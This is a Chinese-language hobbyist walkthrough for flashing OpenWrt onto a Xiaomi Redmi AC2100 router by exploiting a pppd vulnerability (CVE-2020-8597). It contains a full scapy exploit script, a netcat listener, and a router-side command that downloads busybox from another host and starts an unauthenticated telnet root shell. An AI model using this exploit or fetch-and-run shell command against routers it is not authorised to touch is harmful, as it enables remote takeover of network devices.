Preparation
相关工具安装
$ brew install netcat
$ pip3 install scapy
下载 busybox 和固件
$ wget https://busybox.net/downloads/binaries/1.31.0-defconfig-multiarch-musl/busybox-mipsel -o busybox-mipsel

$ wget https://downloads.openwrt.org/snapshots/targets/ramips/mt7621/openwrt-ramips-mt7621-xiaomi_redmi-router-ac2100-squashfs-kernel1.bin -o openwrt-ramips-mt7621-xiaomi_redmi-router-ac2100-squashfs-kernel1.bin
$ wget https://downloads.openwrt.org/snapshots/targets/ramips/mt7621/openwrt-ramips-mt7621-xiaomi_redmi-router-ac2100-squashfs-rootfs0.bin -o openwrt-ramips-mt7621-xiaomi_redmi-router-ac2100-squashfs-rootfs0.bin

# download the latest version from https://downloads.openwrt.org/releases/, e.g., https://downloads.openwrt.org/releases/23.05.2/targets/ramips/mt7621/
Exploit
PPPoE simulator
$ git clone git@github.com:Percy233/PPPoE_Simulator-for-RM2100-exploit.git
$ cd PPPoE_Simulator-for-RM2100-exploit
# Based on a PoC by "WinMin" (https://github.com/WinMin/CVE-2020-8597)
from scapy.all import *
from socket import *

# 修改这里为在你的情况中使用的 interface
interface = "en8"

...
$ python3 PPPoE_Simulator.py
WARNING: No IPv4 address found on awdl0 !
WARNING: No IPv4 address found on llw0 !
WARNING: more No IPv4 address found on awdl0 !
Waiting for packets
线缆连接
- 准备两条网线
- 一条的一端连接路由器的WAN口,另一端连接LAN1口
- 另一条的一端连接任何一个LAN口,另一端连接mac

设置本机为静态IP


设置路由器为PPPoE模式
- http://192.168.31.1 - 【常用设置】- 【上网设置】- 设置为PPPoE

与 PPPoE_Simulator.py 正常通讯
在设置完成后,就能看到本机能与路由器进行PPPoE通讯了:
$ python3 PPPoE_Simulator.py
Waiting for packets
Server->Client   |   Configuration Request (PAP)
Client->Server   |   Discovery Initiation
Server->Client   |   Discovery Offer
Client->Server   |   Discovery Request
Server->Client   |   Discovery Session-confirmation
Server->Client   |   Configuration Request (PAP)
Client->Server   |   Discovery Initiation
Server->Client   |   Discovery Offer
Client->Server   |   Discovery Request
Server->Client   |   Discovery Session-confirmation
Server->Client   |   Configuration Request (PAP)
...
启动HTTP Server 以共享busybox和固件到路由器
$ python -m SimpleHTTPServer
启动 netcat
$ netcat -nvlp 31337
Exploit script - pppd-cve.py
记得要修改下面的 interface 为在你的情况中使用的 interface:
from scapy.all import *
from scapy.layers.ppp import *

# In most cases you just have to change this:
# 记得要修改这里为在你的情况中使用的 interface
interface = "en8"


ac_name = "PPPoE-Simulator"
service_name = "pppoe_on_macbook"
magic_number = 0xDEADBEEF
host_uniq = session_id = ac_cookie = mac_router = mac_server = eth_discovery = eth_session = None
ident = 0

End_Of_List = 0x0000
Service_Name = 0x0101
AC_Name = 0x0102
Host_Uniq = 0x0103
AC_Cookie = 0x0104
Vendor_Specific = 0x0105
Relay_Session_Id = 0x0110
Service_Name_Error = 0x0201
AC_System_Error = 0x0202
Generic_Error = 0x0203

PADI = 0x09
PADO = 0x07
PADR = 0x19
PADS = 0x65
PADT = 0xa7

LCP = 0xc021
PAP = 0xc023
CHAP = 0xc223
IPCP = 0x8021
IPV6CP = 0x8057
PPPoE_Discovery = 0x8863
PPPoE_Session = 0x8864

Configure_Request = 1
Configure_Ack = 2
Authenticate_Ack = 2
Configure_Nak = 3
Configure_Reject = 4
Terminate_Request = 5
Terminate_Ack = 6
Code_Reject = 7
Protocol_Reject = 8
Echo_Request = 9
Echo_Reply = 10
Discard_Request = 11


def packet_callback(pkt):
    global host_uniq, session_id, ident, ac_cookie, mac_router, mac_server, eth_discovery, eth_session
    mac_router = pkt[Ether].src
    eth_discovery = Ether(src=mac_server, dst=mac_router, type=PPPoE_Discovery)
    eth_session = Ether(src=mac_server, dst=mac_router, type=PPPoE_Session)

    if pkt.haslayer(PPPoED):
        if pkt[PPPoED].code == PADI:
            session_id = pkt[PPPoED].fields['sessionid']
            ac_cookie = os.urandom(20)
            for tag in pkt[PPPoED][PPPoED_Tags].tag_list:
                if tag.tag_type == Host_Uniq:
                    host_uniq = tag.tag_value
            print("Client->Server   |   Discovery Initiation")
            print("Server->Client   |   Discovery Offer")
            sendp(eth_discovery /
                  PPPoED(code=PADO, sessionid=0) /
                  PPPoETag(tag_type=Service_Name, tag_value=service_name) /
                  PPPoETag(tag_type=AC_Name, tag_value=ac_name) /
                  PPPoETag(tag_type=AC_Cookie, tag_value=ac_cookie) /
                  PPPoETag(tag_type=Host_Uniq, tag_value=host_uniq))
        elif pkt[PPPoED].code == PADR:
            print("Client->Server   |   Discovery Request")
            print("Server->Client   |   Discovery Session-confirmation")
            session_id = os.urandom(2)[0]
            sendp(eth_discovery /
                  PPPoED(code=PADS, sessionid=session_id) /
                  PPPoETag(tag_type=Service_Name, tag_value=service_name) /
                  PPPoETag(tag_type=Host_Uniq, tag_value=host_uniq))
            print("Server->Client   |   Configuration Request (PAP)")
            sendp(eth_session /
                  PPPoE(sessionid=session_id) /
                  PPP(proto=LCP) /
                  PPP_LCP(code=Configure_Request, id=ident + 1, data=(Raw(PPP_LCP_MRU_Option(max_recv_unit=1492)) /
                                                                      Raw(PPP_LCP_Auth_Protocol_Option(
                                                                       auth_protocol=PAP)) /
                                                                      Raw(PPP_LCP_Magic_Number_Option(
                                                                       magic_number=magic_number)))))

    elif pkt.haslayer(PPPoE) and pkt.haslayer(PPP):
        if pkt[PPPoE].sessionid != 0:
            session_id = pkt[PPPoE].sessionid
        if pkt.haslayer(PPP_LCP_Configure):
            ppp_lcp = pkt[PPP_LCP_Configure]
            if pkt[PPP_LCP_Configure].code == Configure_Request:
                ident = pkt[PPP_LCP_Configure].id
                print("Client->Server   |   Configuration Request (MRU)")
                print("Server->Client   |   Configuration Ack (MRU)")
                sendp(eth_session /
                      PPPoE(sessionid=session_id) /
                      PPP(proto=LCP) /
                      PPP_LCP(code=Configure_Ack, id=ident, data=(Raw(PPP_LCP_MRU_Option(max_recv_unit=1480)) /
                                                                  Raw(ppp_lcp[PPP_LCP_Magic_Number_Option]))))
            elif pkt[PPP_LCP_Configure].code == Configure_Ack:
                print("Client->Server   |   Configuration Ack")
                print("Server->Client   |   Echo Request")
                sendp(eth_session /
                      PPPoE(sessionid=session_id) /
                      PPP(proto=LCP) /
                      PPP_LCP_Echo(code=Echo_Request, id=ident + 1, magic_number=magic_number))
        elif pkt.haslayer(PPP_LCP_Echo):
            if pkt[PPP_LCP_Echo].code == Echo_Request:
                ident = pkt[PPP_LCP_Echo].id
                print("Client->Server   |   Echo Request")
                print("Server->Client   |   Echo Reply")
                sendp(eth_session /
                      PPPoE(sessionid=session_id) /
                      PPP(proto=LCP) /
                      PPP_LCP_Echo(code=Echo_Reply, id=ident, magic_number=magic_number))
        elif pkt.haslayer(PPP_PAP_Request):
            ident = pkt[PPP_PAP_Request].id
            print("Client->Server   |   Authentication Request")
            print("Server->Client   |   Authenticate Ack")
            sendp(eth_session /
                  PPPoE(sessionid=session_id) /
                  PPP(proto=PAP) /
                  PPP_PAP_Response(code=Authenticate_Ack, id=ident, message="Login ok"))
            print("Server->Client   |   Configuration Request (IP)")
            sendp(eth_session /
                  PPPoE(sessionid=session_id) /
                  PPP(proto=IPCP) /
                  PPP_IPCP(code=Configure_Request, id=ident + 1, options=PPP_IPCP_Option_IPAddress(data="10.15.0.8")))
        elif pkt.haslayer(PPP_IPCP):
            ident = pkt[PPP_IPCP].id
            if pkt[PPP_IPCP].options[0].data == "0.0.0.0":
                options = [PPP_IPCP_Option_IPAddress(data="10.16.0.9"),
                           PPP_IPCP_Option_DNS1(data="114.114.114.114"),
                           PPP_IPCP_Option_DNS2(data="114.114.114.114")]
                print("Client->Server   |   Configuration Request (invalid)")
                print("Server->Client   |   Configuration Nak")
                sendp(eth_session /
                      PPPoE(sessionid=session_id) /
                      PPP(proto=IPCP) /
                      PPP_IPCP(code=Configure_Nak, id=ident, options=options))
            else:
                print("Client->Server   |   Configuration Request (valid)")
                print("Server->Client   |   Configuration Ack")
                sendp(eth_session /
                      PPPoE(sessionid=session_id) /
                      PPP(proto=IPCP) /
                      PPP_IPCP(code=Configure_Ack, id=ident, options=pkt[PPP_IPCP].options))
        if pkt[PPP].proto == IPV6CP:
            print("Client->Server   |   Configuration Request IPV6CP")
            print("Server->Client   |   Protocol Reject IPV6CP")
            sendp(eth_session /
                  PPPoE(sessionid=session_id) /
                  PPP(proto=LCP) /
                  PPP_LCP_Protocol_Reject(code=Protocol_Reject, id=ident + 1, rejected_protocol=IPV6CP,
                                          rejected_information=pkt[PPP].payload))


def terminateConnection():
    print("Server->Client   |   Terminate Connection")
    sendp(eth_session /
          PPPoE(sessionid=session_id) /
          PPP(proto=LCP) /
          PPP_LCP_Terminate())


def isNotOutgoing(pkt):
    if pkt.haslayer(Ether):
        return pkt[Ether].src != mac_server
    return False


if __name__ == '__main__':
    conf.verb = 0  # Suppress Scapy output
    conf.iface = interface  # Set default interface
    mac_server = get_if_hwaddr(interface)
    print("Waiting for packets")
    sniff(prn=packet_callback, filter="pppoed or pppoes", lfilter=isNotOutgoing)
执行exploit
$ python3 pppd-cve.py
sessionid:4
src:00:e0:4c:6a:56:1b
dst:88:c3:97:9b:51:5f
.
Sent 1 packets.
在执行成功后,就能看到路由器会主动连接 netcat:
$ netcat -nvlp 31337
Connection from 192.168.31.1:5823
cd /tmp && wget http://192.168.31.177:8000/busybox-mipsel && chmod a+x ./busybox-mipsel && ./busybox-mipsel telnetd -l /bin/sh
Connecting to 192.168.31.177:8000 (192.168.31.177:8000)
busybox-mipsel   100% |*******************************|  1590k  0:00:00 ETA
在路由器来本机的8000端口下载 busybox-mipsel 时,我们能看到我们的 HTTP Server 中有 access log:
$ python -m SimpleHTTPServer
192.168.31.1 - - [19/Jun/2020 22:57:05] "GET /busybox-mipsel HTTP/1.1" 200 -
telnet 至路由器
$ telnet 192.168.31.1                                                                                                                           ➜  ~ telnet 192.168.31.1
Trying 192.168.31.1...
Connected to 192.168.31.1.
Escape character is '^]'.


BusyBox v1.19.4 (2019-12-26 08:38:38 UTC) built-in shell (ash)
Enter 'help' for a list of built-in commands.
这时,就进入了路由器的shell,我们来刷入OpenWRT:
/tmp # wget http://192.168.31.177:8000/openwrt-ramips-mt7621-xiaomi_redmi-router-ac2100-squashfs-kernel1.bin
Connecting to 192.168.31.177:8000 (192.168.31.177:8000)
openwrt-ramips-mt762 100% |******************************************************************************|  2377k  0:00:00 ETA
/tmp #
/tmp # wget http://192.168.31.177:8000/openwrt-ramips-mt7621-xiaomi_redmi-router-ac2100-squashfs-rootfs0.bin
Connecting to 192.168.31.177:8000 (192.168.31.177:8000)
openwrt-ramips-mt762 100% |******************************************************************************|  3840k  0:00:00 ETA
/tmp #
/tmp # nvram set uart_en=1
/tmp # nvram set bootdelay=5
/tmp # nvram set flag_try_sys1_failed=1
/tmp # nvram commit
/tmp # mtd write openwrt-ramips-mt7621-xiaomi_redmi-router-ac2100-squashfs-kernel1.bin kernel1
Unlocking kernel1 ...

Writing from openwrt-ramips-mt7621-xiaomi_redmi-router-ac2100-squashfs-kernel1.bin to kernel1 ...
/tmp # mtd -r write openwrt-ramips-mt7621-xiaomi_redmi-router-ac2100-squashfs-rootfs0.bin rootfs0
Unlocking rootfs0 ...

Writing from openwrt-ramips-mt7621-xiaomi_redmi-router-ac2100-squashfs-rootfs0.bin to rootfs0 ...
Rebooting ...
Connection closed by foreign host.
此后,路由器一旦刷入OpenWRT完成后,就会自动重启。
当路由器成功进入OpenWRT后,两个蓝色都会亮起,这时我们拔掉连接WAN口和LAN1口的那条网线。
Enjoy

将macOS下的网络设为自动DHCP,以让路由器自动给我们分配IP。
当路由器重启并初始化完成后,就会给本机分配IP:


此时,就可以 ssh 进入了(注意,这时候 luci 没有开启,这意味着现在还我们无法 OpenWRT的 Web管理界面):
$ ssh root@192.168.1.1
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@    WARNING: REMOTE HOST IDENTIFICATION HAS CHANGED!     @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
IT IS POSSIBLE THAT SOMEONE IS DOING SOMETHING NASTY!
Someone could be eavesdropping on you right now (man-in-the-middle attack)!
It is also possible that a host key has just been changed.
The fingerprint for the RSA key sent by the remote host is
SHA256:fsKupoDjwebF4yui/vVeMCUcZlgBIiEfSgoWM/jx2XQ.
Please contact your system administrator.
Add correct host key in /Users/wei.shi/.ssh/known_hosts to get rid of this message.
Offending RSA key in /Users/wei.shi/.ssh/known_hosts:19
Password authentication is disabled to avoid man-in-the-middle attacks.
Keyboard-interactive authentication is disabled to avoid man-in-the-middle attacks.


BusyBox v1.31.1 () built-in shell (ash)

  _______                     ________        __
 |       |.-----.-----.-----.|  |  |  |.----.|  |_
 |   -   ||  _  |  -__|     ||  |  |  ||   _||   _|
 |_______||   __|_____|__|__||________||__|  |____|
          |__| W I R E L E S S   F R E E D O M
 -----------------------------------------------------
 OpenWrt SNAPSHOT, r13597-be56b29707
 -----------------------------------------------------
=== WARNING! =====================================
There is no root password defined on this device!
Use the "passwd" command to set up a new password
in order to prevent unauthorized SSH logins.
--------------------------------------------------
root@OpenWrt:~# opkg update
root@OpenWrt:~# opkg install luci
Then, enjoy…

Reference
- https://openwrt.org/toh/xiaomi/xiaomi_redmi_router_ac2100
- https://www.youtube.com/watch?v=S3DVbvmmNOM
- https://github.com/Percy233/PPPoE_Simulator-for-RM2100-exploit